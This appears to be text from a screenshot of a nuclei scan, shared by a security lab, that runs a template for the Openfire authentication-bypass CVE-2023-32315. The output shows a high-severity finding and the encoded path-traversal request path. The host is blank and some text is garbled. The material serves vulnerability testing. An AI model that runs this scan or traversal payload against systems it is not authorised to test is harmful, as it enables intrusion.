 ./nuclei -u http:/ / -t ./ultimaste-nuclei-templates/openfire/CVE-2023-32315.yaml -duc
nuclei
v2.9.4
projectdiscovery.io
[INF] Current nuclei version: v2.9.4 (outdated)
[INF] Current nuclei-templates version: v9.5.0 (outdated)
[INF] New templates added in latest release: 50
[INF] Templates loaded for current scan: 1
[INF] Targets loaded for current scan: 1
[CVE-2023-32315] [http] [high] http:/ setup/setup-s/%u002e%u002e/%u002e%u002e/log.jsp
极致攻防实验室